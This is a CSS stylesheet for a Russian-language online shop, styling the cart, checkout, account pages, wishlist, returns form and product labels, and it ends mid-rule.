.right_paddingless {
    padding: 0 !important;
}

@media (max-width: 980px) {
    .pass__forgotten {
        font-size: 16px;
    }
}


/*забыли пароль начало*/


/*капча начало*/

.module-form-325 .form-group {
    padding: 0;
}


/*капча конец*/


/*корзина начало*/

@media (max-width: 980px) {
    .ckshare {
        position: relative;
        left: 10px;
        z-index: 99;
        bottom: -65px;
    }
}

.pull-left {
    /* display: none; */
}

.cart__row {
    display: flex;
    column-gap: 70px;
}

.cart__column2 {
    position: relative;
    flex-grow: 1;
    border-bottom: 1px #000 solid;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    padding: 20px 0 20px 10px;
}

.cart__name * {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 36px;
    letter-spacing: 0.05em;
    color: #000000 !important;
    text-decoration: none;
}

.cart__name small {
    font-family: Montserrat;
    line-height: 32px;
}

.input__group {
    position: static;
}

.cart__remove {
    position: absolute !important;
    top: 20px;
    right: 0;
    background: none !important;
    border: none !important;
    box-shadow: none !important;
    margin: 0 0 0 0 !important;
    padding: 0px !important;
}

.cart__remove i {
    color: #000000 !important;
}

.cart__remove i::before {
    content: 'X' !important;
    height: 20px !important;
    font-family: Akrobat !important;
    font-size: 20px !important;
    padding: 5px;
    background-color: #fff !important;
}

.cart__stepper {
    display: flex !important;
    justify-content: end !important;
}

.form__control {
    padding: 0 !important;
    z-index: -1 !important;
}

.fa__angle__down:before {
    content: "-" !important;
    color: #808080;
    padding: 8px 5px 8px 20px;
    cursor: pointer;
}

.fa__angle__up:before {
    content: "+" !important;
    font-size: 16px;
    padding: 8px 20px 8px 5px;
    cursor: pointer;
}

.fa__angle__down,
.fa__angle__up {
    background-color: #ffffff;
    transform: translate(0px, -1px);
}

.cart__stepper * {
    font-family: 'Acrobat' !important;
    font-weight: 300 !important;
    font-size: 20px !important;
}

.item__total {
    font-family: Montserrat;
    font-weight: 400;
    font-size: 32px;
    line-height: 47px;
    letter-spacing: 0.05em;
    color: #000000;
    text-align: right;
    padding-top: 15px;
    margin-bottom: 30px !important;
}

.cart__bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.cart__qty {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 29px;
    letter-spacing: 0.05em;
    color: #000000;
}

@media (max-width: 980px) {
    .cart__column1 {
        width: 150px;
    }
    .cart__column2 {
        padding: 5px 0 12px 10px;
    }
    .cart__name * {
        font-size: 16px;
        line-height: 24px;
    }
    .cart__name small {
        line-height: 20px;
    }
    .cart__remove i::before {
        font-size: 15px !important;
    }
    .cart__remove {
        top: 8px;
    }
    .cart__row {
        column-gap: 40px;
    }
    .cart__qty {
        font-size: 16px;
        line-height: 19px;
    }
    .fa__angle__down:before {
        padding: 5px 1px 7px 9px;
    }
    .fa__angle__up:before {
        padding: 12px 8px 8px 2px;
    }
    .fa__angle__up:before {
        font-size: 14px;
    }
    .item__total {
        font-size: 20px;
        line-height: 30px;
        padding-top: 5px;
        margin-bottom: 15px !important;
    }
}

@media (max-width: 480px) {
    .cart__row {
        column-gap: 5px;
    }
    .cart__column2 {
        padding-left: 0px;
    }
    .cart__name * {
        font-size: 14px;
    }
    .cart__qty {
        padding-right: 5px;
    }
}

.cart-content img {
    width: 70px;
}

.cart-content .cart-products tbody .td-name {
    width: auto !;
}

.cart-content .cart-products tbody .td-qty {
    padding: 5px 5px 2px 5px !important;
}

@media (max-width: 480px) {
    div.cart-content .cart-products table * {
        font-size: 10px;
    }
}

.coupon__row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    column-gap: 10px;
    width: 100%;
}

.coupon__input {
    max-width: 100% !important;
    height: 50px !important;
    width: auto !important;
}

.coupon__text {
    white-space: nowrap;
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 36px;
    letter-spacing: 0.05em;
    color: #000000;
    width: 420px !important;
}

@media (max-width: 980px) {
    .coupon__row {
        flex-wrap: wrap !important;
        row-gap: 10px;
    }
    .coupon__text {
        font-size: 16px;
        line-height: 24px;
        width: 270px !important;
    }
    .coupon__input {
        height: 34px !important;
        min-width: 200px !important;
    }
    .coupon__btn {
        font-size: 16px !important;
        padding: 8px 10px !important;
        width: 100%;
        min-width: 100% !important;
        margin: 0 0 0 0 !important;
    }
    .coupon__group {
        flex: 0 1 100%;
    }
}

.button__checkout {
    padding-left: 0 !important;
}

.cart__summ {
    font-family: Montserrat;
    white-space: nowrap;
    min-width: 120px !important;
}

.cart__total {
    display: flex;
    justufy-content: space-between;
    align-items: end;
}

.cart__clear {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 24px;
    letter-spacing: 0.05em;
    white-space: nowrap;
    color: #111820 !important;
    text-decoration: none;
    text-align: center;
    text-transform: uppercase;
    border: 1px #111820 solid;
    padding: 7px 65px 13px 65px;
}

.cart__clear:hover {
    color: #ffffff !important;
    background: #000000;
}

.qty__plus:before {
    content: "+" !important;
    transform: translate(0px, -2px) !important;
}

.qty__minus:before {
    content: "_" !important;
    transform: rotate(0deg) !important;
    transform: translate(0px, -9px) !important;
}

.product_qty_input {
    position: relative !important;
    z-index: -1 !important;
}

@media (max-width: 980px) {
    .cart__clear {
        font-size: 16px;
        line-height: 16px;
        padding: 10px 33px 10px 33px;
    }
}

@media only screen and (max-width: 760px) {
    .route-checkout-cart .panels-total .form-group .input-group {
        flex-direction: row;
        flex-wrap: wrap;
    }
    .route-checkout-cart .panels-total .form-group .input-group .input-group-btn .btn {
        flex: 0 0 100% !important;
    }
    .coupon__text {
        font-size: 12px;
        flex: 0 0 220px;
    }
    .coupon__input {
        min-width: auto !important;
    }
    .coupon__row {
        justify-content: flex-start !important;
    }
}

@media (max-width: 480px) {
    .cart__total {
        flex-direction: column;
        row-gap: 20px;
    }
    .cart__clear {
        width: 100%;
    }
}


/*корзина конец*/


/*checkout начало*/

.cart__stepper-checkout {
    justify-content: center !important;
}

.stepper-checkout {
    border: 1px #000 solid !important;
    width: 112px !important;
    height: 40px !important;
}

.quick-checkout-wrapper .cart-section .td-qty .stepper .form__control-center {
    padding-left: 5px !important;
}

.checkout__tr .td-product * {
    font-family: Akrobat;
    font-weight: 300;
    font-size: 24px;
}

.checkout__total {
    font-weight: 400 !important;
}

.route-checkout-checkout .checkout__summ {
    font-family: Montserrat;
}

.required__symbol input {
    position: relative !important;
}

.quick-checkout-wrapper .section-body .required::after {
    content: "*";
    display: block;
    position: absolute;
    left: 7px;
    top: 2px;
    font-family: Akrobat;
    font-weight: 300;
    font-size: 17px;
    color: rgba(255, 0, 0, 1);
    text-transform: uppercase;
}

.quick-checkout-wrapper .right .section-cvr .input-group .input-group-btn .btn {
    max-height: 100% !important;
}

.section-comments {
    margin-bottom: 25px;
}

.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn {
    margin-top: 15px;
}

.checkout-checkout #content table td {
    min-width: 280px !important;
    width: 280px !important;
}

td.text-right.cart__summ {
    min-width: 280px !important;
    width: 280px !important;
}

.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=radio] {
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
    top: 3px;
}

@media (min-width: 980px) {
    .quick-checkout-wrapper .cart-section .table-responsive+table tfoot td+td {
        width: auto;
    }
}

@media (max-width: 980px) {
    /*.quick-checkout-wrapper .cart-section .table-responsive + table tfoot td + td {
        width: auto !important;
    }*/
    .checkout__tr {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
    }
    .checkout__tr .td-product * {
        font-size: 16px;
    }
    .stepper-checkout {
        width: 80px !important;
        height: 35px !important;
    }
    .quick-checkout-wrapper .right .section-cvr .input-group .input-group-btn .btn {
        max-height: 37px !important;
    }
    td.text-right.checkout__summ {
        min-width: 150px !important;
        width: 150px !important;
    }
    td.text-right.cart__summ {
        min-width: 150px !important;
        width: 150px !important;
    }
}

@media (max-width: 980px) {
    .checkout__tr {
        display: grid;
        grid-template-columns: 58% 40%;
        column-gap: 10px;
        row-gap: 5px;
        margin-bottom: 25px;
    }
    .quick-checkout-wrapper .right .cart-section table td {
        text-align: end;
    }
    .cart__stepper-checkout {
        justify-content: end !important;
    }
    .quick-checkout-wrapper .cart-section .td-qty .stepper .form__control-center {
        padding-left: 20px !important;
    }
    .xshippingpro-desc {
        font-size: 14px !important;
        line-height: 20px !important;
        padding-left: 20px;
    }
}


/* долями начало */

@media (max-width: 980px) {
    .digi-dolyame-scheme.digi-dolyame-scheme--mobile {
        margin-top: -10px;
    }
    .digi-dolyame-scheme .digi-dolyame-scheme__description-details {
        color: #999999;
        font-size: 14px;
        /* line-height: 24px; */
        /* font-family: Montserrat; */
        padding-left: 17px;
        font-family: Akrobat;
        font-weight: 300;
        text-align: justify;
        text-transform: uppercase;
        letter-spacing: 0px;
        margin-top: -25px;
        padding-left: 17px;
    }
}


/* долями конец */

@media (max-width: 760px) {
    .checkout__tr * {
        font-size: 16px !important;
    }
    .checkout__hide {
        display: none;
    }
    {
        min-width: 85px !important;
    }
    .panels-total .cart-total {
        flex-wrap: wrap;
    }
    .cart__clear {
        flex: 100%;
    }
}


/*checkout конец*/


/*Страница контакты начало*/

.module-form-358 .checkbox label input {
    margin-top: 8px ! important;
}

.module-form-358 textarea.form-control {
    padding-top: 6px !important;
}

.address__title {
    font-family: Montserrat;
    font-weight: 300;
}

.address__title-name {
    margin: 0 0 -20px 0 !important;
}

.address__map {
    margin-top: 40px !important;
}

.module-blocks-408 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-411 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-410 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-545 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-547 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-550 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-552 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-554 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-555 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-556 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-557 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-558 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-559 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-561 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-562 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-564 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-563 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-565 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-566 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-567 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-569 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-571 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-408 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-411 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-410 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-545 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-547 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-550 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-552 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-554 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-555 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-556 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-557 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-558 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-559 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-561 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-562 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-564 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-563 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-565 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-566 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-567 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-569 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-571 .panel-group {
    padding-top: 0 !important;
}

.address__title-name {
    display: block;
}


/*.module-form-358 .buttons .pull-right .btn span:before {
    content: "ОТПРАВИТЬ СООБЩЕНИЕ";
    display: block;
    font-size: 24px;
    line-height: 24px;
    font-family: Montserrat;
    font-weight: 300;
    letter-spacing: 1px;
}*/


/*.module-form-358 .buttons .pull-right .btn span {
    font-size: 0;
    line-height: 0;
}*/

@media (max-width: 980px) {
    .module-form-358 label {
        font-size: 16px;
    }
    .module-form-358 .buttons .pull-right .btn span:before {
        font-size: 16px;
        line-height: 16px;
    }
    .address__map {
        margin-top: 10px;
    }
    .address__title-name {
        margin-bottom: -15px !important;
    }
    .module-blocks-408 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-411 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-410 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-545 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-547 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-550 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-552 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-554 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-555 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-556 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-557 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-558 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-559 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-561 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-562 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-564 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-563 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-565 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-566 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-567 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-569 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-571 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
}


/*Страница контакты конец*/


/*Личный кабинет - настройки начало*/

.edit__input {
    max-width: 100% !important;
    text-transform: uppercase;
}

.edit__legeng {
    margin-bottom: 30px;
}

.edit_btn-cnt {
    padding: 0 !important;
    margin-top: 20px;
    margin-bottom: 50px;
}

.edit_btn-cnt1 {
    margin-top: 20px;
    margin-bottom: 50px;
}

.edit_btn {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    box-shadow: none !important;
}

.btn-primary.btn {
    border-radius: 0 !important;
}

.form-control_wide {
    max-width: 100% !important;
}

@media (max-width: 980px) {
    .edit__legeng {
        margin-top: -30px;
        margin-bottom: 25px;
        font-size: 16px;
    }
    .edit__input {
        height: 34px !important;
    }
    .edit_btn {
        height: 38px;
        font-size: 16px !important;
    }
}


/*Личный кабинет - настройки конец*/


/*Wishlist начало*/

.wishlist__body {
    overflow-x: hidden;
    margin-bottom: 90px;
}

.wishlist__row {
    display: flex;
    justify-content: flex-start;
    align-imens: start;
    margin: 0 -15px;
    row-gap: 30px;
    flex-wrap: wrap;
}

.wishlist__item {
    padding: 0 15px;
    flex: 0 0 25%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.wishlist__item-top {
    width: 100%;
}

.wishlist__image {
    width: 100% !important;
}

.wishlist__image a img {
    width: 100%;
}

.wishlist__item-top {
    position: relative;
}

.wishlist__buttons {
    position: absolute;
    top: 0;
    right: 0;
    display: flex;
    justify-content: space-between;
    flex-direction: column-reverse;
    height: 100%;
    pointer-events: auto;
}

.wishlist__btn-remove,
.wishlist__btn-cart {
    background: none !important;
    border: none !important;
    color: #000000 !important;
    box-shadow: none !important;
}

.btn-primary.btn.wishlist__btn-cart:hover {
    background: none !important;
    color: #000000 !important;
}

.btn-primary.btn.wishlist__btn-remove:hover {
    background: none !important;
    color: #000000 !important;
}

.wishlist__btn-cart i::before {
    content: '\eaa0' !important;
    font-size: 30px !important;
}

.wishlist__btn-remove i::before {
    content: '\eaa7' !important;
    font-size: 30px !important;
}

btn. .btn-danger .btn-remove .wishlist__btn-remove:hover::before {
    color: #8f9da6 !important;
}

.route-account-wishlist .table-responsive .fa-times:hover::before {
    color: #8f9da6 !important;
}

.route-account-wishlist .table-responsive .fa-shopping-cart:hover::before {
    color: #8f9da6 !important;
}

.wishlist__name {
    margin-top: 10px;
}

.wishlist__name a {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    color: #111820 !important;
    text-decoration: none !important;
    text-align: center;
}

.wishlist__price-cnt {
    margin-top: 10px;
    font-family: Montserrat;
    font-weight: 400;
    font-size: 24px;
    line-height: 36px;
    text-align: center;
    letter-spacing: 0.05em;
    color: #000000;
}

.wishlist__price-cnt s {
    margin-right: 5px;
    font-weight: 400 !important;
}

.wishlist__price-cnt b {
    font-weight: 400 !important;
}

.wishlist__text {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    color: #111820 !important;
}

@media (max-width: 980px) {
    .wishlist__body {
        margin-bottom: 50px;
    }
    .wishlist__row {
        row-gap: 15px;
    }
    .wishlist__item {
        flex: 0 0 50%;
    }
    .wishlist__btn-cart i::before {
        font-size: 20px !important;
    }
    .wishlist__btn-remove i::before {
        font-size: 20px !important;
    }
    .wishlist__buttons {
        right: 2%;
    }
    .wishlist__name a {
        font-size: 20px;
        line-height: 24px;
    }
    .wishlist__price-cnt {
        font-size: 20px;
        line-height: 26px;
        margin-top: 0px;
    }
    .wishlist__text {
        font-size: 16px;
    }
}

@media (max-width: 480px) {
    .wishlist__name a {
        font-size: 14px;
        line-height: 16px;
    }
    .wishlist__price-cnt {
        font-size: 14px !important;
    }
    .wishlist__price-cnt s {
        font-size: 14px !important;
    }
    .wishlist__price-cnt b {
        font-size: 14px !important;
    }
}


/*Wishlist конец*/


/*Оформление заказа начало*/

.address__title {
    margin-bottom: 65px;
}

#input-payment-address {
    height: auto !important;
}

#input-shipping-address {
    height: auto !important;
}


/*Оформление заказа конец*/


/*Popup заказ начало*/

.module-popup-401 .btn-popup-1.btn,
.module-popup-401 .btn-popup-1.btn:visited {
    width: 75%;
    margin: 0 auto 20px auto;
}

.module-popup-401 .btn-popup-2.btn,
.module-popup-401 .btn-popup-2.btn:visited {
    width: 75%;
    margin: 0 auto;
}


/*Popup заказ конец*/


/*История заказов начало*/

.table-bordered .table__head {
    display: table-row-group !important;
}

.head__name {
    font-family: Montserrat;
    font-weight: 400;
    text-align: center;
    font-size: 24px;
    letter-spacing: 0.05em;
    color: #111820;
    vertical-align: top !important;
}

.order__details {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    color: #000000;
}

.order__view a {
    font-size: 13px;
    background: #fff !important;
    border-radius: 0 !important;
}

.order__view a:hover {
    color: #fff !important;
}

.order__view .btn-info:hover {
    background: #000 !important;
    border: 1px #000 solid;
}

.edit_btn-padding {
    margin-bottom: 100px !important;
}

.route-account-order-info .module-button-532 {
    display: none !important;
}

@media (max-width: 980px) {
    .head__name {
        font-size: 16px !important;
    }
    .order__details {
        font-size: 16px !important;
    }
    .edit_btn-padding {
        margin-bottom: 20px !important;
    }
}

@media (max-width: 600px) {
    .head__name {
        font-size: 12px !important;
    }
    /* .order__details {
        font-size: 12px !important;
    }*/
}


/*История заказов конец*/


/*бонусные баллы начало*/

.reward__table {
    display: none !important;
}

.reward__text {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 29px;
    letter-spacing: 0.05em;
    color: #000000;
    display: flex;
    align-items: center;
}

.reward__bonus {
    border: 1px #000 solid;
    padding: 10px 5px;
    margin-left: 15px;
    flex-grow: 1;
}

.reward__title {
    font-family: Montserrat;
    font-weight: 400;
    font-size: 24px;
    line-height: 36px;
    letter-spacing: 0.05em;
    color: #000000;
    margin-top: 50px;
}

.reward__point {
    display: flex;
    align-items: flex-start;
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 29px;
    letter-spacing: 0.05em;
    color: #000000;
    margin-top: 15px;
}

.reward__point::before {
    content: "";
    width: 15px;
    height: 15px;
    border: 1px #000 solid;
    border-radius: 50%;
    margin-right: 35px;
    position: relative;
    top: 9px;
    flex-shrink: 0;
}


/*.reward__block {
    margin-bottom: 150px;
}*/

.mrgn_btn {
    margin-bottom: 90px;
}

@media (max-width: 980px) {
    .reward__text {
        font-size: 20px;
        line-height: 24px;
    }
    .reward__title {
        font-size: 16px;
        line-height: 24px;
        margin-top: 30px;
    }
    .reward__point {
        font-size: 16px;
        line-height: 19px;
        margin-top: 10px;
    }
    .reward__point::before {
        width: 10px;
        height: 10px;
        margin-right: 20px;
        top: 6px;
    }
    .reward__block {
        margin-bottom: 40px;
    }
    .mrgn_btn {
        margin-bottom: 0px;
    }
}


/*бонусные баллы конец*/


/*способы оплаты начало*/

.payment__text {
    padding-left: 50px;
}

.module-blocks-471 .panel-group .panel-heading a {
    justify-content: center;
}

.module-blocks-471 .panel-group .panel-heading a {
    display: block;
}

.module-blocks-471 .panel-group .panel-active .panel-heading:hover a,
.module-blocks-471 .panel-group .panel-active .panel-heading a {
    display: none;
}

.payment__list {
    display: block;
}

.payment__ol {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    line-height: 29px !important;
    text-align: justify !important;
    letter-spacing: 0.05em !important;
    color: #000000 !important;
    margin-bottom: 30px !important;
    margin-left: 50px;
}

.policy__text-oswald {
    font-family: Montserrat;
}

.policy__text-first {
    margin-top: -90px;
}

@media (max-width: 980px) {
    .payment__text {
        padding-left: 30px;
    }
    .payment__ol {
        font-size: 14px !important;
        line-height: 17px !important;
        margin-bottom: 20px !important;
        margin-left: 30px;
    }
    .policy__text-first {
        margin-top: -45px;
    }
}


/*способы оплаты конец*/


/*блог начало*/

.post-list .post-thumb .caption {
    justify-content: center;
}

.blog__video {
    height: 700px;
    margin-bottom: 10px;
}

.post-content * {
    font-family: Montserrat;
    /*font-weight: 300 !important;*/
    font-size: 24px !important;
    line-height: 29px !important;
    text-align: justify !important;
    letter-spacing: 0.05em !important;
    color: #000000 !important;
}

.blog-post .post-details .post-stats {
    display: none;
}

@media (max-width: 980px) {
    .blog__video {
        height: 450px;
    }
    .post-content * {
        font-size: 16px !important;
        line-height: 19px !important;
    }
}

@media (max-width: 480px) {
    .blog__video {
        height: 280px;
    }
}


/*блог конец*/


/*обмен и гарантия начало*/

.guarantee__text {
    text-indent: 50px;
}

.guarantee__title {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    margin: 30px 0;
}

@media (max-width: 980px) {
    .guarantee__text {
        text-indent: 30px;
    }
    .guarantee__title {
        font-size: 14px;
        margin: 20px 0;
    }
}


/*обмен и гарантия конец*/


/*Заявка на возврат начало*/

.upload-btn {
    width: 312px;
    border-radius: 0 !important;
    background: #000 !important;
    color: #fff !important;
    padding: 9px 60px !important;
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    text-transform: lowercase;
    border: 1px #000 solid;
    box-shadow: none !important;
    height: 45px;
    margin: 10px 100px 65px 0;
}

.upload-btn:hover {
    background: #fff !important;
    color: #000 !important;
    box-shadow: none !important;
}

.fa-upload:before {
    margin-right: 15px;
}

.module-form-484 fieldset div {
    flex-direction: row-reverse;
    justify-content: flex-end;
    flex-wrap: nowrap !important;
}

.request__title {
    font-family: Montserrat;
    font-weight: 300;
}

.upload-btn:active {
    background: #fff !important;
}

.upload-btn:focus {
    background: #fff !important;
}

@media (max-width: 980px) {
    .upload-btn {
        width: 255px;
        font-size: 16px;
        height: 38px;
        margin: 13px 30px 0 0;
    }
}

@media (max-width: 600px) {
    .upload-btn {
        width: 100%;
        margin: 0 0 10px 0;
    }
    .module-form-484 fieldset div {
        flex-direction: column;
        flex: 1 1 auto !important;
    }
}


/*Заявка на возврат конец*/


/*поиск начало*/

.search-form .inputs .form-control {
    height: auto;
}

.desktop-header-active .mini-search .header-search input {
    border: 1px #000 solid;
}

.mobile-header-active .mini-search #search>.dropdown-menu input {
    border: 1px #000 solid;
}


/*поиск конец*/


/*дополнительные кнопки начало*/

@media (max-width: 1100px) {
    .product-info .product-details .stepper-group {
        align-items: start;
    }
    .product-info .product-details .buttons-wrapper .extra-group {
        flex-wrap: wrap;
        row-gap: 10px;
        flex: 0 1 250px;
    }
    .btn-1-extra,
    .btn-2-extra {
        flex: 0 1 100% !important;
    }
    .product-info .button-group-page .extra-group .btn-extra+.btn-extra {
        margin-left: 0;
    }
}

@media (max-width: 980px) {
    .product-info .product-details .buttons-wrapper .extra-group {
        flex: 0 1 200px;
    }
}

@media (max-width: 700px) {
    .product-info .product-details .buttons-wrapper .extra-group {
        flex: 0 1 150px;
    }
}

@media (max-width: 520px) {
    .product-info .product-details .buttons-wrapper .extra-group {
        flex: 0 1 100%;
        margin-top: 10px;
    }
}


/*дополнительные кнопки конец*/


/*нет в наличии начало*/

.product-info .product-stats .out-of-stock span {
    content: "нет в наличии" !important;
    text-transform: none !important;
    font-size: 0;
}


/* .product-info .product-stats .out-of-stock span:before {
    content: "нет в наличии" !important;
    text-transform: none !important;
    font-size: 32px;
} */

.product-label.product-label-30.product-label-default b {
    font-size: 0;
}

.product-label.product-label-30.product-label-default b:before {
    content: "SOLD OUT" !important;
    display: block;
    font-weight: 300;
    font-size: 14px;
}

@media (max-width: 980px) {
    .product-info .product-stats .out-of-stock span:before {
        font-size: 16px;
        letter-spacing: 1px;
    }
    .product-label.product-label-30.product-label-default b:before {
        font-size: 10px;
    }
}


/*нет в наличии конец*/


/* опция нет в наличии начало */

.option_value_quantity_0 {
    background-size: 100% 100%;
    background: rgba(186, 199, 205, 1);
    opacity: 0.3;
}

.product-options .required .control-label::after,
.product-options .required .control-label+div::before {
    display: none !important;
}


/* .product-options .required .control-label::after,
.product-options .required .control-label+div::before,
.product-options .text-danger {
    display: none !important;
} */


/* опция нетв  анличии конец */


/* характеристики начало */

table td:first-child,
table th:first-child,
.table-bordered td:first-child,
.table-bordered th:first-child {
    min-width: 150px;
}


/* характеристики конец */


/*Попап сообщить о поступлении начало*/

@media (max-width: 980px) {
    .module-form-533 .buttons .pull-right .btn span:before {
        font-size: 16px;
    }
}

input.form-control {
    max-width: 100% !important;
}

.input-group.date {
    width: 100%;
}


/*Попап сообщить о поступлении конец*/


/*стилизация кнопок при загрузке файлов начало*/

.uploaded .upload-btn {
    background-color: #fff !important;
    border: 1px solid #111820 !important;
    font-size: 0;
}

.uploaded .upload-btn .fa-upload::after {
    content: "файл загружен";
    display: block;
    color: #000;
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    text-transform: lowercase;
    text-align: center;
    box-shadow: none !important;
    margin: 0 auto;
}

@media (max-width: 980px) {
    .uploaded .upload-btn .fa-upload::after {
        font-size: 16px;
    }
}

@media (max-width: 600px) {
    .uploaded .upload-btn {
        width: 100%;
    }
}


/*стилизация кнопок при загрузке файлов конец*/


/* стили поиска в меню */

.desktop:not(.search-page) .mini-search #search .header-search {
    /* position: relative;
    left: 10px;*/
    top: -8px;
}

.mini-search #search>.dropdown-menu {
    top: 0;
}


/* стили поиска в меню */


/* скролл картинки в карточке товара */

.sticky-image {
    position: sticky;
    top: 2em;
    min-height: 2em;
}


/* скролл картинки в карточе товара */


/* алерт доставка в оформлении заказа */

.alert-warning {
    color: #000000;
    background-color: white;
    border: 1px solid #000000;
    font-family: Akrobat;
    font-weight: 300;
    font-size: 16px;
    text-align: justify;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 29px;
}


/* алерт доставки  офорления заказа */

@media (max-width: 980px) {
    .quick-checkout-wrapper .right .section-cvr .input-group .form-control {
        font-size: 16px !important;
        width: 100% !important;
    }
    .input-group .input-group-btn {
        width: 100%;
        height: 100%;
    }
}


/* упаковки в корзине начало */

.upakovka-grid {
    display: grid;
    grid-template-columns: repeat(2, 50%);
